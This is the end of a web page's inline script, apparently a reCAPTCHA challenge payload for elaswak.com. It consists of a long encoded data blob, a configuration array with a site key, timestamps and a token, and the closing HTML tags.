7DicOnw6zCg8KowqHDuX82XcOyw6oZw6DCtsOsV2XDqMOjW2PCtCfDox8wwpLDnRzCtlbDlcKeDm/Co8K1w7VkcMK+LSwIYjrDnntrwrlnD0TDs2jDpsK1wr4Pwo0dw4xFA8O1woxLCsK/wr4+fBQjw5rDqcK6AcOVRGQKwo9qGsKdw7QoYjRIw5bCm8OZwoM9Z1/[base64]/[base64]/w60gw6Iww63CtcK8w7tGTR5rBsKXwrM5BMO0wpsMwodawpJBAcKeR3fCrsOYIsKDdsOXFjHCpcOFwrXCgMOmfwsdw4zDqHweAljDmGfDiARcw67DpQrDkFQ+YiLCtX1lw4PDkMOiw5/DgBQEw6zDjMOdw5jCsQMRAsKjwr1NwqJtKcOaHAfCrcOzBsKzEH7CkcKFwoIQwrIFOcKkwqLCiBJww6bDrsOPNSvClhl5w6MSw7PDssO1w5gywojCtlIVw70Ww6w/[base64]/w5TCtsOXPMKJw5TCjmzCtcKUSSDChMO6CWMkwrh5esKtS8OfBcO6JMKOw6DDkRlbw69Nw6cJwqEfw4PDmMKEwpHCjxnDnUHDoTtjc8KeNcODwoZjw4PCmTzDhMO6dsOjw6cFYjcqwpc9wow7McK3w4kwZxgkw4XDg0seGsKfC3PDn0d+wrwaai/[base64]/CjFYOMsK+aVjDjEfCvcKPworCtcKZdzUuwrHDtcKBwrMZw7wrwq3DqgnCncKTw4t8wpVsw69vwqhVMMKsHxDDu8O8w7HCosO/OcOHw5zDm3cAVMODcG3Dh3VhQ8KfecK/w6AEXXJew5M2woDCiMO7TmPDgsKbNsOgCcONw5vCjQ5UWMK7wr9BE33CoSLCojbDqsKIwoRJN1HCtsK6wrrCrh1IZ8Ohw7nDicOGcGPDk8OqwokBAUlVw6ITwqvDqcKPPcOEw7DClcK0wpk2w7Nfw78sw7HDnMKlZcOba0bCt8KXX0AjFC3Cjn1hMD/CssOSEsOuwo8Ow5Urw51yw5XDtsONwqF+w5HCtcKkw5BuwrXDuMOfw4EFN8OXLMOkesOJN394EUXCucOmNcO+w6vCvcKtw6fCgEYyw4nCl0YQOnHCgW3Cnn7ChcOfRj7ClsKOCyk/w73CnMKGwoh0T8KGwqRzw504wodrDnlHMMKJwq5/w5rCt2zDpcKTBS/CpS7Ds8OHwrtFf2ZhNgjCk8OiC8KlScKxTcKGw7glwrvDlMOCB8O8wrlANsO5G0jDiBVbwoDCtsObwoMjwonCvMKAwptZfsOEQcK4DMK2V8O9CSLDtBtEw7Bqwo/Dpg8mwr/CnMK3woDDiUhTeMOQwoQochp0w4xpwr4LPsOcOcOVw5zDrCRqZcKkIz3CuDRNw4VObU/Ci8Kuw4txwonCucKuC0ABw7JdcigrwrFeYMKawpprV8OxworCsh9rwpXDqMO9w7w+ZTlwNcOFcR9/woZIGsKgw5LCt8KYw4RJwpnCnD0zwoxYwosKXQwgY8O6JkbCvjXCssKWwoNRw65jw4hZYl9QI8KWIinCg8KhZ8OXJh1SWyzDsXpBwrvDiFxdAMOVw554wo5Sw4A8w5Nld1lCBMO6SsOhw6d/wqAiwqrDq8KkG8K2wolEMhglYMK6wo5/[base64]/DhSoCw5F9bjR4Si9Qw6hMwrtRw5xjPsKJMcOow6HDmUUDCcOHw4fDs8ObGERZw6/[base64]/CuWbCvRRzw6HCpMKPb8KCwp0XwqBfw5PChsKPZ8KqVB/CisKKw5DDsTnCi1TDu8KXw5UzIMOBQFMCQsKVNsKBCMKuM05/E8K1wp8ZJHjCksOadcOlw44Owr4SbnNcw4FcwozCj8K+a8KuwoEWw7XDpMKCwo/Dkl0dWMKvw7fDnl/DnMOMw7wfwp5rwofCksOTwq3CojZnw6h+wpVOw5/DvBzDglxgbVNgOsOVwogiR8K4w5LDkVrDlcOHwrZjfsO9W1HCgsKzDBY2QA0Owql6wr1lYULDr8OKR0/DkMKmKmUAwrFwD8OCw4LCtz7Dg3/CiivDocK2wrHCucK1VsK/Ez/CriwRw40JRsKgw5A1w6RQO8OgBgLDtcKbScKvw4bDj8O/c0ACCMKRwqbDplJywpXCo3fCh8OuEsO7GgHDrkXDoy7CjMOvJlvDoA5owpdTHB90PsOUw7o5J8KPw5fChUDCvVjDmMKyw47DmDB4w5TDoVwnOcOHw6/DtxzCn2dfwpTCjnkLwpHCmsKORcOsaMKhw4nDkANhaxPCu0hbwpU0TFjDj0lMwo7CrMO/aUMuw51Ow7Brw7gnwq8Oc8O1SsKPw7B8wokTHE3DtF99K8OBwqLDrSkWw4hvwrrDrMO/XsKHO8KvF2EDwpQlwpbCmMOseMKBO1FwKsOgFiPDrWPDjHjDpMKMVsOdw6UBLsOOwpXCjWYdwp3ChMORRMKAwrzCkCXDhANZwo0Bw7ZiwqVpwpEww6NWasK6TMKlw5XDpMO+CMKHEhPDpikecsOtwqHDsMOcw6JCFsOdW8OgwpbDucOfU2dfwpTCvW/DmsOTAMK0wo7CgTbCtTExScOnFi5/JcOCw7NjwqQawqrCkcOvNmxbw67Cmg/DiMKEbDRaw4rCmATCocOlwr3Du3DCjzktLELCmRkUFMOswrjChVfCtMOGQQLDqQUWLRdtCcKtUGjCtcO6wpY0wpklw6JyOcKnwr7Di8OXwqXDrWfCgG4XGcKQHcOlKHnCjMO1ZRcqb8OrB2JXQ27DicOIw63DgnbDk8OUwrYEw4M4wpMqwoonZGDCgMKbFcK/FMO2JsOxWsK7wpMAw4p7dTteElwPwofDrx7DqExlwovClcOzRB8PFwjDncKtQFMla8OgHX/[base64]/[base64]/Dhxc7L8KrGHxgJzgmA04zBRTCohfDiW/Dp1oHwqUCw492QsO3P1QvCMK+w7fCi8Ojw6DCs2dUw4UaTMKRcsODQHHCjn13w4l6JUTDjQDCusOUw7LCmVprVAXDnTNbU8OSwrVqbwpmSU9lZEBTG1nCvnbCiMKDTBHDgRPDjTzCjAHDtD/DqzvCvR7Dk8O0LMK5QEzCsMOiZU8RPEpbXS3CiEsJZTVSUcKuw5/DisOfRsOhOcOIEcKJemktVFlAw6DCmMOGBURUw7LDvFDCocOkw7/[base64]/IsKyVxdWRg8Pw6/DucO4w6JdwqvDlzMAw4AFw77CthPCilJpwqHDrVPCosKcR3ECIkLDosKqSMOcw7czLcO4w7PDoh3Cn8O0CsOfTi7CkAYKwo3DpQTCkz01SsKTwq3DlhTCm8OoK8Kmb3cUfcK2w74PKjXCnQPCq3IyIsOmEsK5wpzDoA/[base64]/DuMKfwrvCqMK/w6Ydwohswpokw5Blw70Dw5jDicOWwrJ0wqE8dkHCisO1wqQ+w7waw7NWAMKzN8Ogw7vDicO/w4s5cXXDtMOawoLCrH3DpMOaw7nCoMOYw4Q7S8OIFsKPYcO/AcKrwoIAM8OJMRwDwobDhAduw4FEw43CiAfDtsKPAMKJXAfCt8Kaw7zDmFRQwogYaQd+w6hFfsKcEsKdwoBOPV11w5x+ETjCj3V5YcOlWTMaUMK/wpHCnzp7P8KQdsKGfcOoBiHDtVnDu8OiwpjCi8KawoTDv8K7a8KdwroPZMO8w6k/wpfCsyMZwqAyw7LCjw7DgCFrM8KRC8OifQxBwqgoTcKoE8OXdytTJnXDuiXDpnvCnR3Dl8O9b8OawrHDpAhhw5YFH8KTMQTDvMOGw4Z/[base64]/EMOXJQI2YMOuBsOuFRfClBMSak8CJBgbOMKtw5dIw48fw5vDtsO6I8KdCsOZw6jCosOFXWTDj8Klw6XDpgoawqs1w6nCi8Olb8OyDsOlbC14wowzXsOFMiwRwpDDqDTDjHRfwqtYazbDtMKzG2c8Xw3DpMKVwoIpK8OVwozCnsOkwp/CkQ0WBUbDlsOmw6HDuhoDw5DDq8Ktwol0woDDkMKnw6XCpsKuUG04wpLCi3fDgHwEwrrCmcK1woAcLMK5w60PBsOEwqlfAMKZwobDtsKOSMOBRsKmw6fDn2zDmcKxw4w3T8OTPMKfRsOiw4bDvsOVD8OpMFXCvwd/w7gEw4LCu8OZf8K9Q8K/EsO8SlMrWA/[base64]/[base64]/CsWrDiltqwr9Ffm/DhsOMZAAvwosAbcKPQsOMwovDmsKTWWc/w4chwoF7K8ODwpRuPcOkw7sMc8KHwqxvX8Okwrp/PcKQAcO7LsKHEcKObMO8ZHLCscKuw4IWwozDvjXDl0bClMO9wr4bVWc3C3vCl8OJw4TDtCDCl8KjXMK1QjIkVcOZwoZkTsKkwogKWMKswrlgW8OEa8Oyw6MjGMK6C8OCwobCgW9Sw5ZcUWnCpnvClcKfwpTDumgeIiXDv8O7w50Ow4rCksOOw4/Dq2HCuiMzB3R4D8OawrxuW8OEwpnCpsKCe8K8A8O5w7F/woXDuQXCs8KPcSgdXTDDosK0CsOGwqvCoMOdQSTCjDbDsGxXw6rCs8OSw5I/wrzCnSLDlHLDmBdISXsaAsKTV8O9EsOpw70HwocsADHDn2kdw5Z3NnvDocOawplEasKUwqocb2d+woRZw7oMSMOKQQjDiHMcbsOKCTA1QsKYwpoqwofDqsOwXQnDiyLCh0/CpsO3NljCj8Osw6/Co3fCusKyw4PDgStSwp/CtcO0ZURpwoIjwrgyIR3CoVQKN8KGw6RcwrPDrjdGwoNBJMO2QMKww6TCiMKewrrCim4jwrBiwqbCgMOpw4HDrGHDnMOEK8Kqwr3DvglCOG0UOyHCssKGwphDw7tcwpQbPMK1IsKswqjDqQvCkiMAw7FWSWrDp8KJwqNvdlx/D8Kgwr0tVMOHZnRlw448woJ0BibDmsOiw4/CrMOXGgxBw7jDnMKuwpHCpSLCg3HDvVPDpcOSw5J0w4ogwr7DpznCqAovwol5ZgLDnsKXFz7DusO2EBXDr8KXScK0dU/Dq8Oxw4/DnmcTKsKnw5HDvglqw6pHwpDCkxQjw6chUzx1dMO/[base64]/CgcOaNcKhw6J0OsO4wrlzwpVJw4LChcKEwoEsXFfCgcOiNygQwq/CrVRZHcOVOD3DrXc8SkrDssKua3rCjcKcw4hvwoXDvcKJLsOZJTrDvMOXfy5vPXUnc8OyPXM5w5pRP8O2w4PDlF1ANHLCqgDCoQtXcMKrwqlZVmgLYzHCtsKvw646NsKvUcOWTjZqw7h0wp3CmG3CoMK7w7vDt8Knw5zCgRgFwq7Cq2s/wpjDicKLbsKTw4zCn8KjfUDDi8KiTMK7AMOdw4p1I8OUNWLDs8KjUmDDi8OVwofDo8OyF8KOw5fDj1XCusOEUcKiwr8NCCPDmcOrF8OiwrBiw5NLw65nKMKeDGkpwrspw6AsHcOhw4vDn1hZZ8OoVAB/wrXDl8OEwqE/w64Xw6ITwoDCtsKDU8OFT8Omwqpuw7rDkV7CpcKCGExfE8OEGcKbDWEPVj7CssOuAMO/[base64]/CsMKIw7/Cv3AuFcO+wo3DocOrw48NKxo6M8OIw6HDl0ctwrUvwqPDhVtYw77DhUDCoMO4w5zDq8OAw4HCnMKhOcO8G8KFdcOuw5tZwrFAw7Ruw57Ct8OFw4cDJsKgfU7DoDzCsADDp8OCwqjCp3fCnMOxdTVSWybCum/DocOzGcKLZHzCu8K4JHEvA8OhdVnCisKSPsOCwrRsYmcGw43DrMKhwrXDswQywpzDicKWMMOgPsOlQjHCpmN1AyPDjnLCnSTDkCsIwpJ3JcOBw71WEsOCQ8KAHsK6wpRIPTnDqcKUwpNzJsOGw59gwq3DowdRwoPDojBleH1CUi/[base64]/CjAJ3wrbCmMOCNQdcwr5Hwr3CscOwwqQfO8KPwr8dwr3Cs8OTC8KBO8Oyw5AXCBPCpsO2wo5bIBTDmHTCricWw4fCrFASwpTCncOoFsKmDyQ6wp/DoMKtfWTDg8K4B0/[base64]/w4rCt1nDrsKaw4UHYFsawpkHw67Dn8K3QMKGwrvDqsK/[base64]/[base64]/wrLDkEFeAsOuwq7DosOvw6PDnnowfcK9K8K6woESPxcVw79ZwpTDlsKuw7Y6Ti3DhynDrsKIw4Fbw6xZwqvCgiBQQcOVWxBxw6PDsknDhcOfw4VQwrTCgMOIIQVxXMOawo/DlsKHIcOHw5FCw54lw7scMsOTw57Cg8OVw6/CvMOFwo8VJsOpGWfCniRKwr5mw6RTDsOeKSglPQvCsMKcFw5MFXp+wrMhwrPCqCLCuV1hwq4mEsOQSsK1wpJOTcOUTmYewqDCgsKGXsOAwovDvEtbG8Kyw4zChcOdXivDocORX8OCwrnDjcK3PMKFDsOcwoXDtHAPw5EYw6fDrUl/fMKnUgBsw7rClxfCh8OKJsOmbcK8wozCrcOdVsO0woDDjsOMw5JGUkpWwqbCmMKQwrdoP8O8KsK/wptCJ8Ksw6R6wrnCscOyW8KOw6zDosKjVl3DoQDDvsOSw5rCmMKDUH9gHsOXXsOdwogqw5QwEGYLCTBBwpPCh03Cs8KRcRXClWTCpE8KZlDDlgs7L8KybMOFHknCrUXDh8O7wodRwrJQJhLDpsKiwpYXKVLCnSbDpVx4PMOAw7vDmiVAw7fCp8OjOl4swp/CssOmQ3LCrGo7w7xfasKuLMKcw5TDgHjDscKowr3ChcKUwpRJWsKXwrrCtxFpw6fDjsOacjHClSAGHmbCvAbDrcOew5NANzTDqjbDsMOPwrhAwpnDtFLDkD4Owo3ChX3Cg8OQEQEuMlPDgCHDicOXw6TCnsKZdC/CiFLDh8OhUMK6w4TCmy5Dw44WM8KTbwxQVMOCw5ZkwonDg3tARsKYGxp6w67DnMKHwo/Dl8KEwpfDusKuw5lsMMOswopVwpLDscKRFGM5w5zClcKRwrnCjcKEacKxw7c6LlhEw5Y1wr1DO0F/w6F7W8KDwr4KGR7Dq11jS3zDn8K2w4jDgsOPw5FPKkfCrwXCrSbDrMOTNhzCvwHCocO7w45EwqfDmsKBVsKGwqAGHBNiwo7DkcKCWUVMCcOhVcKvDU3CkcOmwr9lN8O8GDgXw7TCo8OCdsOdw5/CgWbCoUR3Ty8lTmHDlcKZwpLCimo2WcOLQ8O7w6/[base64]/Rl/DqcOKacKyGsO2wr/CgMO8VT3CiU1vw7rDuMO+wrHCi8OsRQ3Dr3PDkMOGwocmYB7CgsOvw7XCnMKAKsKnw7MaOVTCiXxJKjXDicOFEQXCvkvDkhhcwoZ9RmXDp38Dw6HDmSQHwqvCmMOiw7rCihvDkMKQwpZPwpTDjMKlw4szw5FpwqnDmxHCgMKdMVAmecKKFD0UGsOQwq/[base64]/QcOwwoTDjsOiw5rCjQJUwrxgLifDqFLCr2LDq8KRewUTw4fDjsOUwrjDo8K9wr/DnsOsJzDCgsKSwpvDnmgTwqfCrVTDn8OLa8Kew6HCqcKucmzDlHnDvsOhFcKMwqnDu0F0w7rCrMKkw4J0GMKsGWrCnMKBQnNYw4HCkhtmR8Orwp9eeMKFw7lUwowuw4gcw600dcK+w4fCgcKRwqvDr8K2Ll/[base64]/cHpgN0vDi8ObwrrCqyYhfMOAw7zChxFVUlfDm0zDqVIrwo1LAMKEw7HCr8KQBi0qwpfCozrCrAd5wrcLw5nCukA+UwA6wpbDjsK3JsKgVyHCkXbCjMKjwrrDlFFDRcKQSG/DqiLCi8O1w6JOZCrDt8K7QxQKIw3Dg8OmwqAxw4rDhMONw4DCrMOtwo3CrDHCvWk0BmVpw5/CvMK7KSnDgsOMwq1CwoLDmcOVwp3DkcO1w7LCuMK0wrPCi8KkS8OJNsOlw4/Csmljwq3CgwEvJcO2CCIoCsO0w6p6wq9nw6zDlMOINUxYwrAva8OWwpJxw7rCt2HConzCrEk1wobCgg50w4lIPmTCs1PDsMOiP8OGcQkhYcOMWcOaG3bDhTXCj8KIYxnDm8O/woPCqwsFfMOGc8OLw4QxesOyw5/[base64]/EcOIw7DDv8KjwphrZULDm8Ovwq3CumHDji7DkVgnIsODd8ODw5/CsMOYwo/CqnPDt8KfTsO+DkTCpsKswopTSV/Dnh/CtsK2YAtuw7FSw6dnw7xPw7TDp8KufcOnwrHDt8OzV0w0wqA4w5wQbMOSN1xmwpMKwqLCusOPXB1ZNcKQwqDCqsOHwrXChz0jQsOiJsKbUgUaRnzChVcew7vDpMOxwrfCssKHw4/DnsKsw6E4wpfCqDYJwqAEOTNTYcKDw7XDny7CrBvCswlDw5PCj8KVIUjCrmBLXVXCu3XCkmY4wqtWwpnDjcKrw4vDmUPDusKjwqvDqMO/w6FCEMKnUsKlG3ljHkQof8Oiw5V4wpZcwoQsw6xsw7ddw7p2w6vDjMOjXDZywro1QxXDucKXOcKHw7bCq8K6JMOlDT7DtDHCkMKKfgfCkMKYwpTCt8OsUcOUd8OyN8OFZDLDisKxdjw0wqthE8OEwrQCwoLDlMK9FxF9woALRsKDSsKlFyTDqU/[base64]/CoSXCg8KAAcKkWkR9B28Ya8KMS8OOMcOjZHM1wovDtXfDo8KIAcKAwpfCgsKwwrJiS8O/wpvCg2LDt8KqwoXCnVZuwpVTwqzChcKGw77Ci2jDox85wobCvcKrw7Q5wrbDuxkRwrjCs1JJK8OuNMOJw7Rgw6s3w6bCs8OWQBRcw68Pw5/[base64]/ChMOkGsOMd2LChDEKLcK6w480w7Rbw7nCtsOlwqfDncKFC8OiSC/[base64]/Cn8KJScOtFMKAasK2VsKlw6DCimFJw5Yxwpp+wp7DgmDDuVjCmgvDpG7DuRvCmBYkfXojwrHCjzfDmMKHITEwLi7Cq8KIfDzDjR3DqxTCt8K3w7fDq8KdAGrDijcKwrQ/w6ZjwodMwoRPbcKhDHt2IBbChsO+w7Vfw7Y2DMOVwoxtw7vDoFPCvMK0UcKvw6bChsOwPcKuwozCsMO8aMOMLMKmw6rDgsOnwrsZw5oJwo3Dgy4KwprCn1fDtsKvwrd+w7fCqsO0DG/CksOnMB3Dpy3DuMKDNGnDk8OPw6vCrwcGwrIowqJTHMKBU15RUXZGw4lCw6DDvTswEsOHKMKOKMKow4/[base64]/w4XDskfDkCJJf8KwwqhQw5oPJ3cnw7nDrsKrTMOOf8KwwoRowpfDpzvDjcK5PgfDuAzCscKgw7twGCnDp1Fkwoo0w7I9GkXDq8O0w5xJKmzCksKOExjDsmhLw6PCrjHDtEbCvxV9wqvDjxvDv0ZMDn43w6XCkiDCkMKcdAxxcsOgK2PCisK4w4PDqS/CksKIWV9fw7dqwqRfUiLChg7CjsOpwrEBwrXDljPDm1tiw6LDrVpzCEtjw5kvwrLCs8K2w6EKwoRxR8OKKWQmIlFHZEzDqMKKw6pVw5Eewq/DhMK0a8KILMONGDrCqzLDs8KhXF4mG2wNw6NMIT3DjMKqWsOswrXDhW3DjsKnwrfDhMOWwrLDriHCnsO2CmrDnMKPwo7DqcK9wrDDhcKuPSXCk3PDiMOqw6bCkMOVR8K/[base64]/CjD7DpsOSPsKBwpXDqFkXL8K+wqDDjMKrMmshwojCo8KPEMOSwpjDkXnDhmlmC8KgwrvDk8KyZcODwqEIw6hJGSjCm8KiGEFSIDHDkEPDmMK2wonDm8OFwrjCoMONW8KawrDDsx3DggjDnVoiwrPCvsK7HsKTN8K8JUErwpk/wooeVjDCn0tIw7nDly/CiR4swpPDkBzDoXp/[base64]/Cg8KJw6XDpcKfw7l/w4PDt8OfTmcBT8Kjw6TDp8Otw5EAATszwoBOQkLCnDHDl8OLw7DCj8KsSMK5Zh3DlE0Bwr8Jw4h2wqjCozvDgMO/TCzDhRrDoMO6wp/DrAfDgGvCjcOzwq1mEw3Ck0sDwp58w51Cw51Me8ObLxN0w77Dn8KFw7PCoH/CvxrCojrDlk7DpEdde8OmE0BPBcKewqrDqSlmw6XCoBjCtsOVDsKBcgfDl8Kmwr/CnB/DoUUow6jDiis3YXFLwr9cGsOYIsKZw4XDgT3Cg2XCncKresKEDDxaRjwyw4HDrMK/w7DCgRNDASjDngUqIsOpbxNbZx/DlWjCliYQwoYtwo4JSMKCwqUvw6UIwq8kVMOnVWMRExLCh37ChxkRaQ0XRgbDjsKUw4w7w6XClMOIw5Vjw7TCv8KpDFxjw6bCpVfCsmp1LMOkXsKJwoTDm8KdwqzCtsKiUFPDncOefnbDvw8GZHUzwqp7wpI8w7LChsKqw7TCtMKBwpJcdjPDqXdXw6/[base64]/DkFHCnMOxRsKSw6XCh8KHXMKZMsOIUirDtcKXUS7DgcKkHMOdWFPCqMO4NsOFw5dJesKmw4nCslVXwoY/MSkew4PDt13DucOZwrXDicKPHwpyw7rDlsOOwqbConvCowJawqh7FcOgdsOiw5fCkcKYwqLCuVjCucOrK8K+P8KQwq/DlmtYQVt3Y8KkW8KqIcKhwp7CrMOTw4EAw4Nyw4/CqhUlwpnCjhjDgyDDgh3CizsowqDDmcKyJsOHwqVRdUQAw5/Cg8KnDwzDgTNSwoVYwrR5OsK4J0cITMOpMl/Dj0dww7QewqXDnsObS8KDEMOewq1Uw4/CjsK4PMKKaMKNEMKFFkN+wr/ChMKCLh3CjkLDrMOZA14Bfm4ZByTCp8O9JMOcw6hVDcKgwp5GGSHCryLCtFLDm33CtMOqUDzDlMO/NcKYw4s1Q8KqABPCi8KEKQRjW8KkZSFtw4tzW8KdfXXDj8O6wrPCqzxrWcKyQhs7woMsw7HCjsOrO8KHX8OZw4B1wo/Dk8Kxw7jDqiM6AMOyw7oVwpTDgmQAw5jDvi3CrcKBwqA+wqzDmhDCrWVEw4B4YMK9w7fCqWfDg8K9w7DDlcO1w7UfJcKdwpYzN8KbSsOtasKSwq3DuA5vw55bfh92AkAqFwDDrMK/KVrDjcO0Y8OZw6/CjwXDtsKmQw5jLcOkXjc5UsObdhPDpAQEMMK7w5TChcKmMlTDoj/Dv8OYwrDCtcKIesOow6bDuRvCoMKHwqdnwoMADgzDph8owrlnwrdzIEpswrjDjMKbSMOPCU3ChWhwwoPDj8OwwoHDgF8fwrTDjsKtA8ONaVBEQiHDjUEXS8KKwqvDlU4SFhtcdS/DjmjDmx4LwrISGnPChxLDv0ZKPMORw5/CnmDDm8ODR29Bw785RGJBwrrDksOhw6cDwp4Ew7gcw7rDsBdNS2PCjA8PM8KQMcKRwpTDjB/DhA3CiyQdUMKIw6dRMD/CiMO0w4LCn2zCtcOMw5PDm2V1ADrDugLDmsO4woNHwpLCtltNw6/DohQnwpvDp3QLbsKCScKqfcKrwpIMwqrDtcO7AlDDsTvDqyvCn0jDu1/DskrCuxPCisKKHsKMIcK3H8KGQ2HClHEZwobCnG8jM3gfCCjDnnrCpDHCrMKUVm5JwrQ2wppiw5/DvsO1YEQbw4zCh8Olwo/[base64]/w7kBwo1TYMOYYcKgYMO3E8KBw6UUHmvCq2vDrsOiwqDCt8OoYsKlw4jDuMKuw6M9B8KXNcOGw4sRw6d3w6Jnw7VOwp3Cs8Kqw7rDuWchZcKxNsO8w4tuwrHDu8KlwokiBzp5w47Cu19JJ13CoD8HEcK1w5g+worDmwt0wr7DkiXDvMO6wq/[base64]/SMKbw7nCgcK+wqvCkn/Dg8KQwqZlwrQOwq9kYcOew4BOw67CpDZdXx3DssOSwoUpa2JCw4LDhgPDh8KDw5UGwqPDsh/[base64]/w5fCpsK1JERRwpHClsOIU8OCNmjDkmrCmcKMw4ATCn7CnTHCrMOtw7XDjEQ6d8Osw4IDwroswpIJOixOJgkfw4DDugJQDcKMw7JuwoVmwpXCmcK8w5XCtl0dwostwrwZcFF5w7wBw4c+wrPCsTcCw7rCssK6w6BwbMO4BsOHwqQvwrHDlDHDucOQw7/DhMKjwpULfMOsw4cCacO4w7LDn8KKwrhIbMK9wo9QwqLCsB3Cu8KewrsTKsKoYEhjwpjCgMKQL8K3fGpgfcOgw5loccKlYsOSw4IiEhZKS8OqGsKdwrB8DcO3VMOMw69Xw5zDvBPDt8Odw4rCqn/DrcOpKnPCusKgNMKIAMK9w7rDgB02CMKmwp/Dh8KvPcOtwq8nw7bCuzM8w783bsOtworCs8O+ZMOXX2jCtTgPURZ0TAHCpwPCksK/[base64]/[base64]/CiiRyXRbDo25sw5R6wrLDiVMhw7EwNcK3bHAzOsOIw5dSwr1cSyF/[base64]/[base64]/UwPDhFlPw7LDsMOcJcOwBsK9ZwgTw4QNwqPDjMO+wpABNcOhwpVCe8Otw400w6sVZB87w4zCksOGw6zCvMK8UMOvw5JXwqvCu8O1wrtDwo8Vwo7DhU4WPUPDhsOHAsKlw4prcMO/[base64]/CiyxxA0HCmxI1AV8NKsOWw7DDnjLCisKxWmNYw71MwrLCgmYPM8KSPgrDmioYw6nCsgonQcONw4TDgSBNUzbCtMKZCDgJclnCrWVQwoILw5wuIGpGw6EEOMOpW8KaFCQ0H11Uw6zDvcKdamrDgAgsUG7ChVdmBcKEA8Kaw5JITkcsw6QGw4PCjxbDssK5w6pQfn/DnsKgdHbCmT1+woZvCgRAMAhnw7PDvcKKw7HCqMKuw4TDsAbCqnpxRsKmwrsyFsONIBjDom57w5rDq8KKwqvDlsOmw4rDohTDiSnCpsOOwrsTwoLCl8KoS3x8M8Klw6LDki/DjDDCjA7DrMKTAhcENGAbTmNjw7pLw6hswrvCicKTwppuwpjDtG/ClF/[base64]/wqnCmsKGw5ZYDsO1w7jCgcKjHQ3DrQPCh8OSRcKQe8OFw7HDusKmQFxGbVPDimkgDsOrZMKdcmgGdGlAwqxDw7jCucOnUGUTSsOGw7DCmMO5KcO4wp/Ds8KNBk/Dg21iw4QoBk9Iw5pawqHDuMO8XsOldwEsNsKSwq5AOF9Hej/Dh8KZw4xNw5fDgjbCnFY6KyRbwoZgw7PDt8OQwrluwrvDqg3Ds8Oic8OvwqnDjsO6cUjDoV/DrsK3wpcRNVAAw6gaw70tw6XCsSHCrCQnO8KBbC5Iw7TCpDDChMOZdcKkC8OxAcK9w5bCq8Kfw5tpDRkhw4vCqsOEwrbDisKpw4R2esKOe8O0w51ewoHDslHCvsKhw4HCrBrDjFBgYlLDsMOPw6MjwpXCnk3CiMOQJMOUP8Kjwr3CscOCw518woTCjB/CnsKOw5PCl0PCjsO/BMOCFMOJbRHCicK5a8K1IDJXwrUcw7zDkEnDm8KCw61AwrQtUWoow4zDpMOpw6rDscO2wprCjcKew604w5hyPMKMbsOYw7PCtsKywqHDlMKNw5QWw5TDjTVyN3UndMOqw6Fzw6jCl3DCvCbDrcObwozDg0/CuMOhwrVaw5jDg2/Dk2Alw5QMQ8KjdcKCJBfDoMKLwpEpCMKTfAY2VMK7wpoyw6nCmVbDh8Onw7EoBF0twoMecXVUw4B5eMOiDkbDrcKLc0nCsMKVMcKxEhfCmEXCqsOnw5rCosKRSQJmw4pDwrtaPh9yOcOZQcORwqvCs8OCH1PCjMOlwpYLwr4dw6thw4DCrsKZT8KLw5/DiW3CnEzCucOveMK7ZhpIw7XDn8K9w5XCuy9YwrrCg8Osw45qE8OrBcKofsKba1JuY8O/wpjCh3sGfsOaXnQ6Ay/[base64]/[base64]/DusOYVcOgI8O8csOCOjIMCF0fwpRDTcKVw6HCtSFzw50Jw5zDqcKZasKHw6hQw7DDgjDCmwUeTSLDo07CtxETw7ZMw4R9ZlzCoMOZw7jCjsKew4ksw7rDkcODw6FKwpEoT8K6B8OMCsKFSMOLw7jCqsOmw5TDkMOXAHE7IgVjwqDDoMKILk/CgXA7VMOKf8KlwqHCpsKSF8KIasKdw5TDrMKCwo/DusOjHglBw4tZwrAmFsOYM8OjYcKWw7BGMMK7LEjCvXDDncKiwqs5WF/CuGDCssKzSMO/eMOpOMO3w6NiIMKsVjE7ZhDDkmfDusKhw6p8HHLCmTl1fD1/FzMjPMO9woLCgMOfaMOFcxobC0/[base64]/wrlzwodoRVh6esKSwqjDhMKZw6/Drn/[base64]/[base64]/[base64]/f8Oiw6wEw4V0wofDjcKHw64AG8OqIyMxwpVmw7TCk8KqZg0BJz5BwptXwqUDwo3CtHTDqcKywpwwBMKwwqfCnlPCvBbDqcKGbg/DrjlHKSvDkMKyQCk9TVzDscO7dAl+GMO5wqIUPcOqw5vDkw7Dt2cjwqdwGxo8w7IcBHXDq2LDpwnDnsOVwrfChA8OeGvCjX9sw63CmMKfYkVtFFTCtzQHb8KTwqXChkHCsRrCj8Olw67DnBDCj1/CuMOHwpzDo8KSZ8Onw6FYFXMmc0zClw/Cok0Aw4bDtMOKBgpjTsKFwoPClh/DrzVwwrbCuGVfc8OABW3DnnDCicK2f8KFLRHDiMK8b8KdE8O6woLDph1qAQ7Ctz4/wqg7w5rDj8OVXcOgS8KfAsKIw7rDusOewokkwrcww67DgkTCkhxTVhhiw4g/w4DCm1dXe3gWfHl+woMZXFZqMMO4wqPCg3HCkCEHNcOhw5lcw7c1wqDDuMOJwpIQJk7DjcKqTXzCiEFJwqwLwq3DhcKIdcKtw45dwrTCtmJrI8Ohw4rDjDjDgTzDhsKzw5cJwpVzL01owq3Ds8Kcw5PCiBpSw7XDicKUwoFodWtSw6HDgDXCsDlpw4/DmCjDkTV5w6zDpQfCkUMRw4HCv2XCiQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdiHAwpAAAAAAvdu1-BB88nRDrbJvLxbAdwaiu9\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://elaswak.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Aou91yeSj+F+czoyyBVFPB0FNM6Q77NgiPiV193jimo\\u003d\x22,1,0,null,1,1769165825556,0,0,[88,227],null,[185],\x22RC-z8QpETGYbIHSpQ\x22,null,null,null,null,null,\x220dAFcWeA5IAD32PZx51HQDga6x59IyJ3tzxAVj0HECQOdNY3rrc6CHo6fO31FB9xotCNzDGg5A3H3G36LqJUmFuQrQDGwA0BKJeA\x22,1769248625521]");
    </script></body></html>